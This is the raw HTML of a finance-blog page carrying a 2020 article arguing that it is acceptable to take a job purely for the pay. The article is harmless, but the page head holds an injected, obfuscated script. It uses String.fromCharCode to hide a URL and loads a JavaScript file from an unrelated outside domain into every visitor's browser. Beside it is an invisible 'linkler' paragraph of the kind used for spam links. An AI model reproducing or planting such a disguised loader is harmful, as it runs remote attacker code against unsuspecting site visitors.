    .wpb_text_column h1 {
    	font-family:Bookmania;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Bookmania;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Bookmania;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Bookmania;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Bookmania;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Bookmania;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101297572-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101297572-3');
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-2816 single-format-standard its-okay-to-just-work-for-the-money global-block-template-1 single_template_13 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/pages/GoldenGirlFinanceca/150647255006038" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.linkedin.com/company/3175950?trk=tyah&trkInfo=tas%3Agoldengirlfinance" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/goldengirlfinan" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-22"><a href="https://www.goldengirlfinance.com/">Home</a></li>
<li id="menu-item-914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-914"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-32"><a href="https://www.goldengirlfinance.com/our-story/">Our Story</a></li>
	<li id="menu-item-2395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.goldengirlfinance.com/ggf-contributors/">GGF Contributors</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">Money Matters<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://www.goldengirlfinance.com/category/investing/">Investing</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://www.goldengirlfinance.com/category/personal-finance/">Personal Finance</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.goldengirlfinance.com/category/tax/">Tax Matters</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://www.goldengirlfinance.com/category/real-estate/">Real Estate</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://www.goldengirlfinance.com/category/estate-planning/">Estate Planning</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-684"><a href="https://www.goldengirlfinance.com/category/career/">Career</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">The Good Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://www.goldengirlfinance.com/category/retirement/">Retirement</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.goldengirlfinance.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://www.goldengirlfinance.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://www.goldengirlfinance.com/category/mind-body/">Mind &amp; Body</a></li>
</ul>
</li>
<li id="menu-item-1550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1550"><a href="https://www.goldengirlfinance.com/category/the-gold-standard/">The Gold Standard</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2628"><a href="https://www.goldengirlfinance.com/podcasts/">Podcasts</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.goldengirlfinance.com/newsletter/">Subscribe</a></li>
<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.goldengirlfinance.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.goldengirlfinance.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.goldengirlfinance.com/">
			<img class="td-retina-data" data-retina="https://www.goldengirlfinance.com/wp-content/uploads/2018/04/ggf-mobile-110x96.png" src="https://www.goldengirlfinance.com/wp-content/uploads/2018/04/ggf-mobile-110x96.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.goldengirlfinance.com/">
			<img src="https://www.goldengirlfinance.com/wp-content/uploads/2017/08/ggf-new-logo-2017-75gold.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-22"><a href="https://www.goldengirlfinance.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-914"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent td-menu-item td-normal-menu menu-item-32"><a href="https://www.goldengirlfinance.com/our-story/">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2395"><a href="https://www.goldengirlfinance.com/ggf-contributors/">GGF Contributors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="#">Money Matters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-675"><a href="https://www.goldengirlfinance.com/category/investing/">Investing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-678"><a href="https://www.goldengirlfinance.com/category/personal-finance/">Personal Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-682"><a href="https://www.goldengirlfinance.com/category/tax/">Tax Matters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-679"><a href="https://www.goldengirlfinance.com/category/real-estate/">Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-674"><a href="https://www.goldengirlfinance.com/category/estate-planning/">Estate Planning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-684"><a href="https://www.goldengirlfinance.com/category/career/">Career</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-25"><a href="#">The Good Life</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://www.goldengirlfinance.com/category/retirement/">Retirement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-676"><a href="https://www.goldengirlfinance.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-680"><a href="https://www.goldengirlfinance.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://www.goldengirlfinance.com/category/mind-body/">Mind &amp; Body</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1550"><a href="https://www.goldengirlfinance.com/category/the-gold-standard/">The Gold Standard</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2628"><a href="https://www.goldengirlfinance.com/podcasts/">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-736"><a href="https://www.goldengirlfinance.com/newsletter/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-670"><a href="https://www.goldengirlfinance.com/contact/">Contact</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/pages/GoldenGirlFinanceca/150647255006038" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.linkedin.com/company/3175950?trk=tyah&trkInfo=tas%3Agoldengirlfinance" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/goldengirlfinan" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.goldengirlfinance.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.goldengirlfinance.com/">
				<img src="https://www.goldengirlfinance.com/wp-content/uploads/2017/08/ggf-new-logo-2017-75gold.png" alt=""/>
				<span class="td-visual-hidden">Golden Girl Finance</span>
			</a>
		        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-2816" class="post-2816 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-featured tag-career tag-rubina-ahmed-haq" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://www.goldengirlfinance.com/category/career/">Career</a></li></ul>                            <h1 class="entry-title">It’s Okay to Just Work for the Money</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.goldengirlfinance.com/author/rubina-ahmed-haq/">Rubina Ahmed-Haq</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-09-04T11:20:56+00:00" >September 4, 2020</time></span>                                                                                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_uid_2_696f7fdabdfe2" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.goldengirlfinance.com%2F2020%2F09%2Fits-okay-to-just-work-for-the-money%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=It%E2%80%99s+Okay+to+Just+Work+for+the+Money&url=https%3A%2F%2Fwww.goldengirlfinance.com%2F2020%2F09%2Fits-okay-to-just-work-for-the-money%2F&via=Golden+Girl+Finance">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/&amp;media=https://www.goldengirlfinance.com/wp-content/uploads/2020/09/2020-09-04-post.jpg&description=It%E2%80%99s+Okay+to+Just+Work+for+the+Money">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/&title=It’s Okay to Just Work for the Money">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=It’s Okay to Just Work for the Money&body=https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_696f7fdabdfe2">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                



        <div class="td-post-content">
            <div class="td-post-featured-image"><img width="700" height="350" class="entry-thumb" src="https://www.goldengirlfinance.com/wp-content/uploads/2020/09/2020-09-04-post.jpg" srcset="https://www.goldengirlfinance.com/wp-content/uploads/2020/09/2020-09-04-post.jpg 700w, https://www.goldengirlfinance.com/wp-content/uploads/2020/09/2020-09-04-post-300x150.jpg 300w, https://www.goldengirlfinance.com/wp-content/uploads/2020/09/2020-09-04-post-696x348.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" alt="" title="2020-09-04-post"/></div>
            <p>When we think about work, most of us hope to be doing something fulfilling. A job that gives us purpose and makes us want to get up every day. But the reality is sometimes doing a job we love has to take a backseat to doing a job we need.</p>
<p>Maybe the job you want doesn’t pay enough to keep up with your bills and meet your minimum debt obligations? Maybe the job you love is in a different city and it’s unreasonable to move your family? Or maybe the job you love is available, but you have to wait for an opening?</p>
<p>Whatever the reasons, working just for the money is okay.</p>
<p>“I’m surprised how many people are financially struggling and have to focus on the money part of their work. Some can’t afford to go for dental care or to borrow money to buy groceries,” says Mark Franklin, president of CareerCycles, a Toronto-based career management firm. He says salary is one of the major considerations for job seekers. Even a job paying only a few dollars more an hour can make a big difference in quality of life.</p>
<p>By earning a bit extra someone the person may be able to afford to move from a one-bedroom apartment to a two-bedroom or afford extracurricular activities for their kids, or a family vacation. That makes the experience of working just for the money more palatable.</p>
<p>Franklin doesn’t think that taking a job just for the money is beneficial for long-term career growth, but sometimes it is necessary to do so. His advice is to take the available job but plan to move into a job that will give you more career satisfaction when circumstances allow.</p>
<p>There are many scenarios where taking a job just for the money is the prudent strategy. According to Suzy Welch, co-author, along with her late husband Jack Welch, CEO of General Electric, of “The Real Life MBA”, says there is nothing wrong with taking a job just for the money— as long as you realize why you’re doing it.</p>
<p>You may have just lost your job and you must do any kind of work just for the money because financial responsibilities can’t wait.</p>
<p>“When you really are in a financial crisis, when you need to have money, and you need to have it right away,” she says. Waiting for the perfect job to come along may mean months of bills and expenses that could put you in financial hardship</p>
<p>Maybe the job you’re doing is enough to meet your basic needs, but it’s not enough to buy that special thing such as a luxury vacation, new car or home renovation—or maybe it’s to fund further training to help you switch careers or to advance in your current one?</p>
<p>“It&#8217;s okay to work for money when it’s part of a larger career strategy, for example if you’re saving money to start a business or to go back to school,” says Welch.</p>
<p>If you’re in the privileged position where you have enough to retire and don’t need to work anymore, then working for the money could help fund your charitable and philanthropic activities.</p>
<p>Bottom Line: Most people work for the money and the notion of finding a “dream job”, one that fulfills us on every level, is not terribly realistic. Even when we take a job only for the financial benefits, we are still learning and growing our skills and making connections that could become the stepping stone to the next job or career.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_696f7fdabf9e2_rand td_block_template_1"><div class="td-all-devices">
<a href="https://www.goldengirlfinance.com/newsletter/"><img src="https://www.goldengirlfinance.com/wp-content/uploads/2017/09/ggf-signup-banner-goldstandard.jpg"></a>
</div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_696f7fdabff3a" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.goldengirlfinance.com%2F2020%2F09%2Fits-okay-to-just-work-for-the-money%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=It%E2%80%99s+Okay+to+Just+Work+for+the+Money&url=https%3A%2F%2Fwww.goldengirlfinance.com%2F2020%2F09%2Fits-okay-to-just-work-for-the-money%2F&via=Golden+Girl+Finance">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/&amp;media=https://www.goldengirlfinance.com/wp-content/uploads/2020/09/2020-09-04-post.jpg&description=It%E2%80%99s+Okay+to+Just+Work+for+the+Money">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/&title=It’s Okay to Just Work for the Money">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=It’s Okay to Just Work for the Money&body=https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_696f7fdabff3a">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://www.goldengirlfinance.com/author/rubina-ahmed-haq/"><img alt='' src='https://www.goldengirlfinance.com/wp-content/uploads/2019/11/avatar_user_4448_1572981381-96x96.jpg' srcset='https://www.goldengirlfinance.com/wp-content/uploads/2019/11/avatar_user_4448_1572981381-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.goldengirlfinance.com/author/rubina-ahmed-haq/">Rubina Ahmed-Haq</a></span></div><div class="td-author-description">Rubina is a freelance journalist and personal finance expert. She works for several media outlets including CBC Radio and Television, Global News  Radio and Global News Toronto. She also has a long-running finance column with Homes Publishing Group. You can follow her on Twitter @alwayssavemoney</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rubina Ahmed-Haq"></span><meta itemprop="datePublished" content="2020-09-04T11:20:56+00:00"><meta itemprop="dateModified" content="2020-09-04T11:20:56-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.goldengirlfinance.com/wp-content/uploads/2017/08/ggf-new-logo-2017-75gold.png"></span><meta itemprop="name" content="Golden Girl Finance"></span><meta itemprop="headline " content="It’s Okay to Just Work for the Money"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.goldengirlfinance.com/wp-content/uploads/2020/09/2020-09-04-post.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="350"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_5_696f7fdac0b89_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696f7fdac0b89" ><script>var block_td_uid_5_696f7fdac0b89 = new tdBlock();
block_td_uid_5_696f7fdac0b89.id = "td_uid_5_696f7fdac0b89";
block_td_uid_5_696f7fdac0b89.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_5_696f7fdac0b89_rand","td_column_number":5,"live_filter_cur_post_id":2816,"live_filter_cur_post_author":"4448","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696f7fdac0b89_rand","tdc_css_class_style":"td_uid_5_696f7fdac0b89_rand_style"}';
block_td_uid_5_696f7fdac0b89.td_column_number = "5";
block_td_uid_5_696f7fdac0b89.block_type = "td_block_related_posts";
block_td_uid_5_696f7fdac0b89.post_count = "5";
block_td_uid_5_696f7fdac0b89.found_posts = "252";
block_td_uid_5_696f7fdac0b89.header_color = "";
block_td_uid_5_696f7fdac0b89.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f7fdac0b89.max_num_pages = "51";
tdBlocksArray.push(block_td_uid_5_696f7fdac0b89);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_696f7fdacb0a6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_696f7fdac0b89" href="#">RELATED ARTICLES</a><a id="td_uid_7_696f7fdacb0b5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_696f7fdac0b89" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_5_696f7fdac0b89 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.goldengirlfinance.com/2021/08/four-top-client-questions-for-investment-advisors/" rel="bookmark" class="td-image-wrap" title="Four Top Client Questions For Four Top Investment Advisors"><img width="218" height="150" class="entry-thumb" src="https://www.goldengirlfinance.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-24-at-7.45.54-AM-218x150.png" srcset="https://www.goldengirlfinance.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-24-at-7.45.54-AM-218x150.png 218w, https://www.goldengirlfinance.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-24-at-7.45.54-AM-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Four Top Client Questions For Four Top Investment Advisors"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.goldengirlfinance.com/2021/08/four-top-client-questions-for-investment-advisors/" rel="bookmark" title="Four Top Client Questions For Four Top Investment Advisors">Four Top Client Questions For Four Top Investment Advisors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.goldengirlfinance.com/2021/08/three-secrets-to-attracting-women-investors/" rel="bookmark" class="td-image-wrap" title="Three Secrets to Attracting Women Investors"><img width="218" height="150" class="entry-thumb" src="https://www.goldengirlfinance.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-12-at-4.45.48-PM-218x150.png" srcset="https://www.goldengirlfinance.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-12-at-4.45.48-PM-218x150.png 218w, https://www.goldengirlfinance.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-12-at-4.45.48-PM-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Three Secrets to Attracting Women Investors"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.goldengirlfinance.com/2021/08/three-secrets-to-attracting-women-investors/" rel="bookmark" title="Three Secrets to Attracting Women Investors">Three Secrets to Attracting Women Investors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
